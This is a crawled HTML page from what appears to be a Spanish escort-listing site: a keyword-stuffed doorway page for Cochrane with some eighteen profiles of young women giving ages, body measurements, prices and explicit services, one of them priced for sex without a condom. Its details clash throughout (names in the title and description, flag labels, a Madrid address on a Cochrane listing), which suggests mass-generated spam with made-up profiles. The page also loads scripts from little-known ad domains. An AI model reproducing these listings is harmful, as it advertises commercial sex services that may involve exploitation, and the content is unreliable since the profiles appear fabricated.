

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/duplex/Fresh-adriana-cochrane.php
body_size: 4401
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas negras en Cochrane - Estrella 29 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas negras en Cochrane,Despedidas de soltero, Massage prostate en Cochrane">
	<meta name="description" content="Putas negras en Cochrane & Dana mob. 822 591 xxx ❤, Locales intercambio" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/duplex/">Duplex</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas negras en Cochrane</h1>	
<aside>
	<section class="bimuj"><header><h6>TOP puta</h6></header><a href="/show.php?id=8328">
			<img src="https://CAPRICHEA.ES/profile/24.jpg" alt="Liderescort en Cochrane">
	<p>Julieta, 23 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/duplex/masajes-con-final-feliz-en-ordes-julia.php">Masajes con final feliz en Ordes</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Ebony-silvie-de-velez.php">Chicas en Curaco de Velez</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Cuba-sofía-catral.php">Putas rumanas en Catral</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Group-july-soledad-atzompa.php">Putas chicasvips en Soledad Atzompa</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Mature-mónica-feliz-en-tobarra.php">Masajes con final feliz en Tobarra</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Penetracion-Florence-san-antonino-el-alto.php">Lesbico real en San Antonino el Alto</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Locales-intercambio-Claudina-zoquitlan.php">Putas moldavas en Zoquitlan</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Puertorriqueña-natacha-talagante.php">Putas Whatsapp en Talagante</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Squirting-Nield-diego-de-almagro.php">Putas particulares en Diego de Almagro</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/putas-baratas-en-union-juarez-cristal.php">Putas baratas en Union Juarez</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/escorte-guide-en-saint-pierre-les-elbeuf-monik.php">Escorte guide en Saint Pierre Les Elbeuf</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Students-sol-villa-aldama.php">Escorts casadas en Villa Aldama</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/escorts-tailandesas-en-juan-fernandez-celeste.php">Escorts tailandesas en Juan Fernandez</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/contactos-en-berango-yaquelin.php">Contactos en Berango</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Rumania-channel-barbastro.php">Escorts tailandesas en Barbastro</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Escorts en Cochrane</h6></header><a href="/show.php?id=6931">
			<img src="https://CAPRICHEA.ES/profile/1.jpg" alt="Liderescort en Cochrane">
	<p>Cristal, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/duplex/">Duplex</a></h5>
		</header>

	<section class="bimuj"><header><h6>Mejor</h6></header><a href="https://CAPRICHEA.ES/duplex/Despedidas-de-soltero-Lola-vichuquen.php">Putas negras en Vichuquen</a>
			<img src="https://CAPRICHEA.ES/profile/177.jpg" alt="Puta en Cochrane">
	<p>Melissa, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Mejor Liderescort</h6></header>
			<img src="https://CAPRICHEA.ES/profile/150.jpg" >
	<p>Paula, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=4496" style="background-image:url(/profile/81.jpg);" class="sesilo">
			<p>Dayana, 19 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>156 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>HORA:</span>60€</p>
			<p class="hawam"><span>Ciudad:</span>Cochrane</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6123'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6802" style="background-image:url(/profile/84.jpg);" class="sesilo">
			<p>Isabella, 21 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>171 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>89</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Cubana</p>
			<p class="hawam"><span>Anal:</span>+ 60€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1483';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5468" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Lorena, 24 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>160 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>87</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Dúplex</p>
			<p class="hawam"><span>La Noche:</span>300€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1903';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8770" style="background-image:url(/profile/38.jpg);" class="sesilo">
			<p>Laura en Cochrane</p>
		</a>
		
			<p><span>Altura:</span>174 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Atención a mujeres</p>
			<p class="hawam"><span>Anal:</span>+ 80€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3592';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9616" style="background-image:url(/profile/95.jpg);" class="sesilo">
			<p>19 years Model Pamela</p>
		</a>
		
			<p><span>Altura:</span>155 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Eyaculación facial</p>
			<p class="hawam"><span>La Noche:</span>400€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7751';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=1473" style="background-image:url(/profile/12.jpg);" class="sesilo">
			<p>Fresh Amaia</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Lésbico</p>
			<p class="hawam"><span>Idiomas:</span>Spanish, French</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8280';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5108" style="background-image:url(/profile/80.jpg);" class="sesilo">
			<p>Patricia, 29 años</p>
		</a>
		<p><span>Altura:</span>151 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Atención a mujeres</p>
			<p class="hawam"><span>La Noche:</span>+50€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4892';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">TOP</div>
				<a href="/show.php?id=3952" style="background-image:url(/profile/159.jpg);" class="sesilo">
			<p>Laura, 27 años</p>
		</a>
		<p><span>Altura:</span>183 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>Uno HORA:</span>120€</p>
			<p class="hawam"><span>Services:</span>Penetración</p>
			<p class="hawam"><span>La Noche:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8320';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3499" style="background-image:url(/profile/27.jpg);" class="sesilo">
			<p>Rocio, 21 años</p>
		</a>
		<p><span>Altura:</span>156 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>1 HORA:</span>60€</p>
			<p class="hawam"><span>Services:</span>Penetración</p>
			<p class="hawam"><span>Sin condón:</span>+50€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2579';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6014" style="background-image:url(/profile/153.jpg);" class="sesilo">
			<p>Celeste, 21 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Actitud GFE</p>
			<p class="hawam"><span>Horario:</span>Viernes 24h, Sábado 24h</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6359';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6140" style="background-image:url(/profile/192.jpg);" class="sesilo">
			<p>Laly, 22 años</p>
		</a>
		<p><span>Altura:</span>162 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>Uno HORA:</span>60€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>Ciudad:</span>Cochrane</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3578';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7112" style="background-image:url(/profile/94.jpg);" class="sesilo">
			<p>Anita en Cochrane</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Discapacitados</p>
			<p class="hawam"><span>La Noche:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4806';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7912" style="background-image:url(/profile/141.jpg);" class="sesilo">
			<p>Lina, 27 años</p>
		</a>
		<p><span>Altura:</span>154 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Acompañante en cenas</p>
			<p class="hawam"><span>Tetas:</span>Hermoso</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1780';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7436" style="background-image:url(/profile/109.jpg);" class="sesilo">
			<p>Yana, 29 años</p>
		</a>
		<p><span>Altura:</span>152 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Sado AMA</p>
			<p class="hawam"><span>La Noche:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8559';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=5735" style="background-image:url(/profile/33.jpg);" class="sesilo">
			<p>Anni, 21 años</p>
		</a>
		<p><span>Altura:</span>170 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Striptease</p>
			<p class="hawam"><span>La Noche:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2649';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8099" style="background-image:url(/profile/29.jpg);" class="sesilo">
			<p>Catalina, 20 años</p>
		</a>
		<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>250€</p>
			<p class="hawam"><span>Acerca de mi:</span>Durante el masaje puedes compartir caricias con las masajistas, ya que para una mejor unión se realiza un masaje cuerpo a cuerpo donde disfrutarás al .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7307';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3972" style="background-image:url(/profile/198.jpg);" class="sesilo">
			<p>Isabella, 20 años</p>
		</a>
		<p><span>Altura:</span>165 cm</p>
			<p><span>PESO:</span>48 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Acerca de mi:</span>fr , La reina del morbo!! Súper travesti bien dotada con cuerpazo, y  con los servicios más exóticos y atrevidos, juegos cuerpo a cuerpo, vestida muy .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1568';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2015" style="background-image:url(/profile/48.jpg);" class="sesilo">
			<p>Susan, 25 años</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Acerca de mi:</span>Hi I&#39;m Samantta. I live alone in the Plaza Santo Domingo near Callao. A hot Brazilian babe. I&#39;m tall, slim, well-equipped, active, passive lig.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4960';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Analíticas Analíticas.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


